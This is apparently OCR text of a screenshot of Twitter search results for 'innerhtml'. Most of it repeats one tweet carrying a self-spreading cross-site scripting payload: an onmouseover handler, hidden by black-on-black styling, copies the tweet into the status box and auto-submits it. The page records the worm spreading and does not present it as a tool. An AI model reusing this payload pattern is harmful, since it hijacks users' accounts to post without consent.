 twitter
innerhtml
Search
Results for innerhtml
0.05 seconds
181589 more results since you started searching. Refresh to see them.
http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-
update-form').submit()" style="color:#000;background:#000;/
half a minute ago via web · Reply · View Tweet
http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-
update-form').submit()" style="color:#000;background:#000;/
half a minute ago via web · Reply · View Tweet
http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-
update-form').submit()" style="color:#000;background:#000;/
half a minute ago via web · Reply · View Tweet
http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-
update-form').submit()" style="color:#000;background:#000;/
half a minute ago via web · Reply · View Tweet
http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-